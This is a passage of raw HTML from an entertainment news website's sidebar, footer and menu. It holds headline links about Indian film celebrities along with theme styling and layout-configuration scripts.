            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:48:38+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_24_168 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_24_168" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_24_168 = new tdBlock();
block_tdi_24_168.id = "tdi_24_168";
block_tdi_24_168.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24_168","tdc_css_class":"tdi_24_168","tdc_css_class_style":"tdi_24_168_rand_style"}';
block_tdi_24_168.td_column_number = "1";
block_tdi_24_168.block_type = "td_block_7";
block_tdi_24_168.post_count = "3";
block_tdi_24_168.found_posts = "272";
block_tdi_24_168.header_color = "";
block_tdi_24_168.ajax_pagination_infinite_stop = "";
block_tdi_24_168.max_num_pages = "91";
tdBlocksArray.push(block_tdi_24_168);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_24_168 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" ><img class="entry-thumb" src="[data-uri]" alt="Alia as Gangubai Kathiawadi" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/960212-alia-bhatt-in-and-as-gangubai-kathiawadi-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt">Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T17:43:38+05:30" >25/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:34:33+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" class="td-image-wrap " title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" ><img class="entry-thumb" src="[data-uri]" alt="Sobhita Dhulipala" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/Sobhita-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man">Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T12:25:57+05:30" >18/03/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_25_729 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25_729" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://columnculture.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">200</span></a></li><li><a href="https://columnculture.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">61</span></a></li><li><a href="https://columnculture.com/category/news/uttarakhand/"><span class="td-cat-name">Uttarakhand</span><span class="td-cat-no">11</span></a></li><li><a href="https://columnculture.com/category/fashion-lifestyle/"><span class="td-cat-name">Fashion &amp; Lifestyle</span><span class="td-cat-no">5</span></a></li><li><a href="https://columnculture.com/category/news/automobile-gadgets/"><span class="td-cat-name">Automobile &amp; Gadgets</span><span class="td-cat-no">1</span></a></li><li><a href="https://columnculture.com/category/beauty/"><span class="td-cat-name">Beauty</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://columnculture.com/"><img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt="Column Culture" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>If it's trending, it's here!
Your one stop destination for news, fashion, lifestyle and entertainment.
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26_331 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26_331" ><script>var block_tdi_26_331 = new tdBlock();
block_tdi_26_331.id = "tdi_26_331";
block_tdi_26_331.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_26_331","tdc_css_class":"tdi_26_331","tdc_css_class_style":"tdi_26_331_rand_style"}';
block_tdi_26_331.td_column_number = "3";
block_tdi_26_331.block_type = "td_block_mega_menu";
block_tdi_26_331.post_count = "5";
block_tdi_26_331.found_posts = "200";
block_tdi_26_331.header_color = "";
block_tdi_26_331.ajax_pagination_infinite_stop = "";
block_tdi_26_331.max_num_pages = "40";
tdBlocksArray.push(block_tdi_26_331);
</script><div id=tdi_26_331 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_26_331" data-td_block_id="tdi_26_331"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_26_331" data-td_block_id="tdi_26_331"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
